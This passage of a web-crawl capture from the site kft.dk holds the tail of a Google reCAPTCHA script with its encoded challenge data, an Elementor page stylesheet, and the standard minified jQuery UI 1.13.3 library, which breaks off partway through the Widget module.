sK9w7jCt8ORLBkuw5NkJcKmRcOdwr87SGLCnnYuWsK2eTjCr8OSCsOtwoFVOMO1wp3DiiAuw4wFw6U+VcKAJwjCssOkHsK/wp3DsMONwo4WbE3CvWvDiRsowrANw5nDj8KMP1jCucODKlDDgsO7TMK+HQ3DjAkhw79TwrTChgB0BMOPExlzwpMbVMOfwpXDrkXDjVvDtn/[base64]/Djz/DrWbChcOhw4jDhcOqGMKgIMOywpNiSnBOI8Klw5LCocKtd8O+Iw1xKcOKw616w7LDomoawoDDqcKwwqUvwqwiw7zCvjTDsn/DuEPCtsKbYMKgbz5NwqTDjH7DnTckbUXCmgHCtcOJwojDlsO3RE9zwoTDh8KXb2DClcO8w4Rew5BIJsKKL8OOPcKFwqVLBcOUw611w4PDrGlPKhxTCsKlw6taMcOyYxs+KXR/[base64]/[base64]/DqncZfE7CkUHCuMO/NsOow7vDq8OLTTAODCFILA7Di3fCg0jDhQUswo9bw5dQwrJdSB85CsKZRTB8w4JSFCvCq8KpMmjCrcOSR8K2asOfwrfCt8Khw4MMw4lDwqhuesO1NsKdw4LDq8KRwp4KG8K/w5xswrXCoMOMYsOzwrdiwrEIVlk2Ch0nwqPCrMKcf8KMw7Quw7zDp8KuGsO9w5TCsB3CtwfDpjEUw5MmBMOLw7PDvcKSw7/Dj0HDrgQYQMKaRxMZw4/Dj8K8OsOEwphXw7t1wqHDlXrDr8OxBsOQSnppwrdnw6dWUm8wwplTw5rChjgaw5dCfMOEwpDDt8ODw41wZ8OrXhZ5wqQ2f8O2w7bDlQ7DnGQ5dylKwqJ1wrXDmMO4w4nDscOJwqfDl8KrIMK2w6HDsnRDJMKOUsOiwqBuw63Cv8KVYEPCtsOcMk/DqcO9eMORVjlxw6/DkTPCsVHChMK/w6rDlMK7U3d+PMOcw7NqXBNDwo3DtX8/ccKMw6fCkMKoGEfDhRNhAz/CugbDsMKBwqDCt0TCpMKQw6vClE3DkDzDsG83RcO2Ong8OW3ClyB8X2sZw7HCm8OrETNIVCPDqMOowq01KQA1dCXCqsOywq3DpsKvw5rChC7DksOhw4TCiXh9wobDuMO0wrrCgMK2fEXDncKywppnw48HwrrDq8Kmw7oqw4EvKR9DScKyFg3CsRTDgsO/DsO/[base64]/Ck1weO05lwqBAY8KaeAwxHFvDmWk+wo5Ff8KjbcOAAitsacOgw4PCnXxSLsK3f8OUbsKQw7w5w7lTw4vCg383wpJlwpfDpQDCrMOKVXXCpR4+w4fCgsKCw5dJwrAmw4xKKsO5wqVdw5TDmELDnlw/Qjp2wqjChcKBZsO2QMOoScOTw4jDt3PCsGnDnsKoZW03UEjDiBVzLMOyIBBWWMK6F8KqN1gGHBMbUcK6w6ADw49ww73DgMKzOsKbwp4fw5zCvntQw5N7e8KvwosqY20Tw4QfR8O/wqRWMsKUwrPDnMOLw6cZwqoywotjQGYeaMOQwqg2LsOewq7DvMOAw5h8PcK9JUsLwpcxGcKRw4/DgBYywrnDimpSwrk0wrLCqsO0wp/CrsKuwqPDjVdqw5rCkz0pCCfCm8K3w7kTE0BsO0jCjifCmH1lwq5UwpfDlVsNwoTCsmLDvFjDkcOhcQbDo3/DjBUnVwbCrMKraktEw6XDuk/DhBbDsH5ow5jDs8OZwq7DmBFiw6gtEcOxJ8Oyw7rDmMOoUMKWWsOowoPDjMKRHcO4B8OoH8O3wo/CjsKbwp4Vwp3Dt3w1w45nw6MSwrslwqzCkA7CukLDv8OawpzDg1EzwqLCu8OlJ0w8wrjDk0DDlDLDt2XCr0xgwotVw4YDw5ZyCR5nRnRgEMKtDMOBwp1Vwp7Ci2o0GDAhw57Cl8OPNcOZXmIEwr7Dk8Kew5PDhcO7wrMqw7jDlcOIJ8Kmw7/Cu8OhcioSw4rCkHXCpTzCoVbCsDPCs2nCoXgFeUkewotjwoDCsxFGwrvCu8KrwoPDicOYw6QWwrA+R8OUwqJBdEcNw4QhIcKywqw/[base64]/[base64]/wrDCi8OSwozDpcKuGCzCvVgrw4zCosKYw6IoUxLCgjYiw6QlwrDDri04NcOcQE7DvsKXwoggfRNqQ8Krwrwzw47Ch8OxwrEUwp/Dpw5ow5l2AMKof8OQwrcTw6DDv8KCw5vCik4cDzXDimhiGMOow73DjWUDGcK/[base64]/dsK/[base64]/[base64]/Dm8OxGsOwwqlFwpvDmcKQwpcJd3jDi8KrV8O3RcOwW293w6V1U1UTwrPDvsKbwr0+X8KXA8OLLMKgwr7DuETCujJkw77DjcOzw5DCrT7Cg2hew6YrRzjCtixoGsOcw5VcwrvDisK9ZC46PsOVLcOCwpjDmsO6w6vCssOwbQ7DosOLWMKnwrXDqw7ChMK/Gw56wqEVw7bDicK8w75rI8K2cUvDpMKrw5fCj3XDksOMUcOpwotZDzEvFRxYKj5VwpLCi8K0Q3pUw73DrRoGwoBIZsKFw5/CjMKuw4zCsEgwVwgoKRx/F05Ww4zDkAITG8Ktw70Fw7HDuDkuSMOIJ8ORXMKHwoXDlsOCCGFWeD/DtV9xOMOJDVDCvQA8w6zDsMO2RMK+wqDDrGjCuMOqwoRPwqxna8Knw5LDqMOow6F/w4HDu8KXwoPDnArCtCfClnzCgsKXw5DDshjCisOHwqTDkcKSelcWw7Ykw61Bc8OGRA3Dj8KFaSXDrsK3CUXCsSPDi8K/[base64]/[base64]/CsHxUwr/[base64]/DrMKAwo12w5XCp8KIw6PDvxjDhcOvwrVKaMK8X0TChcOqw5zDhSF/BcOrw75SwrHDiDYLw7/[base64]/dCdWN8KMZBpLB13Ciit8RkpeY39nQXkFKzTDqhAWfcKDw65Iw5LClcOaIsOaw6Q8w4h8IHjCtcOTwrdlARPClGxow5/DhcKeCcOKwqQtEcKFwr3DrsOvwrnDvRXChcKgw6h8ajfDoMKRcsK8J8KNbS1rGwcIIR/Cu8Obw4XCgA3DjMKHw6RqRcOBwo9fM8KTf8OBGMORC37DhWnDicKcFXPDhMKDAmZoWsK+BgpcbcOUAiHDh8KVw4ZNw5jCosKZw6ZvwowHw5LDr3/DijvCmMKEGcOxEA3CqsK6MWnCjsOvJsOJw6Afw4dEeDNGw4oiZA3CjcKkwo/DpU5JwrF9WsKTM8OYJMKewp8eG39yw5vDq8K3BMO6w5nCj8OAR2N+fsKow5/DgMKMw7/CtsKNPX/CocO6w5/CrFPDuwfDnCU1Uj/DpsO/wowbIsO/w70cHcKSX8OQw4MpVHHCqVvCkE3Dp2rDlcKKIyXCgTc/wqrDhgzCkcOvVlgSw57CksOlw4IXwrJ9VX4oLydUc8KIw60bwqoNwq/DtnJPw6Jcwqh/wqgJw5DCucOkLMKcKGIdLsKRwrRpYcOKw7HDkcKhw5t8KMKdw5U2JgF6d8OAN0HCpMKfw7Zjw4Vaw4DCvsOyLMKfSHnDpMO/w7IMNMOhfgZLRcK2WC1TD2taK8KpRkjDgxvChzhdM3LClTk+w6NxwqIHw7TCl8O2worCscKPPcK/KHTCqFfDqhdyecKnXMK4VTE7w4TDngFLVcKDw5VWwpIpwr5DwrNIw4TDh8OeaMKSUMO8MF0ZwqhDw4A3w7TDqCokHXPCrl99J2hqw5dfHUoEwpllTijDisKmGS82OWkxw6DCtTNGYcK4wrZVw4LCpsOMTioyw4vCiyB/w4FlRXrCvBFkb8ODwotvw6zCncKRT8OKD37DoXNOw6rCkMKvUQJGwpzCqTVUw6DClwXDmsKqwohKPMKLwrwbZMKzFkrDiBlAw4ZXw5FMw7bClRnDk8KueU7DhDbDogPDmDTCoXZbwrsgblXCoVHCh1UNDcKTw6jDrsKYBg3DohZPw7vDksOhwpxdKC/Di8KqQMOSD8OtwqpVETfCs8OpQE/DvMKMLwocRMO3w5bDmTDCt8KcwonCnAbCjx4LwonDmcKLE8Kdw7zCo8KFwqnCtV7DrgsFOMO+OmbCj0XDlG0fNsKgLy4Lw5BKDhdoJcOYw5TClsKCY8Kow7fDhlsQwowDw7/DlSnCt8KZwp9OwpfDtTHCkxnDiUEoe8OiAWnCnRXDtx/Ci8Oswr0Kw5jChsOuFi/[base64]/w6DCsU3CkcKUc8Kpw54HXMKzw7XDvE3DsDrDicKqwpLCiUbDt8K8aMK7wrTCkU5rAcKowos4TsOdXi03WMK2w613wpddwr7DsH8ow4XDh0xGNHEtdcOyGAIgS3/CpkIPc1ULYgkmZCPDgg/DixXCnzjCksOjaD7Dln7CsFVcwpLDlyESw4Qqw7jDkyrDtnN7CX3CmERTwq/DlEvCpsKFMWTCvnMZwrEhLGnCqMOtw4MMw73CsTgYBAFJwqIzV8OLDEbCs8OOw5ZzasOaNMKEw48cwppVwqBMw4bCq8KadhfCqx7DucOCacKew703w4XCi8OHw5vDjBHDn3bCmD4sFcKhwrJ/[base64]/DtMOFwpjDuARJBzd6E8OTOyw6wrbChi/DmcOcwoDDjMOmw6HCvUfDiBgrw4rCjBnDgXQCw7fCjsKmacKOw4DDscOAw4E2wqVVw47CiH0EwpQBwpJMJsKtw7jDi8K6PcKdwpDCiA7CksKtwozCgMKidG/CpcO6w4YBw4B7w7E/w54rw77DqVzDg8KKw5/DmcKww4HDh8OgwrVowqTClHnDlnUBwoDDpTDCmcOXBQRyUwjDv23CgXIUJ0ZCw4zCqMKOwqLDtcKcPcOBDBobw5h4woFzw7TDqsKew55SFsOfUGUjKcOXw68rw6wDWBhQw59BU8KEw44Lw6PCo8K8wrclwp/[base64]\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2201YOxAzsS0ah72LqcZmA8iOJFLQAjQjFk/5lyL7ScP0\\u003d\x22,1,0,null,1,1768687085605,0,0,[172,83,69,153,27],null,[102,141],\x22RC-H4wkKde2oYHuAA\x22,null,null,null,null,null,\x220dAFcWeA6kCj5d2jW0DJp99DriB35XcemF-fKx0aBYhS4JYvSKDdkkVGhiY2FbxgaUwj_1N_FW3dyUBfcjwGCS7wOcLl-KS4DcOA\x22,1768769885491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1768567932
body_size: 206
content:
.elementor-70204 .elementor-element.elementor-element-190dafcf > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-70204 .elementor-element.elementor-element-6076dd71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70204 .elementor-element.elementor-element-527fe6db{padding:0px 0px 10px 0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-widget-container{text-align:left;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-social-icon{background-color:#373839;--icon-padding:0em;}@media(max-width:767px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:70%;}}@media(min-width:768px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:50%;}.elementor-70204 .elementor-element.elementor-element-33699f75{width:49.954%;}}

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9906
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var 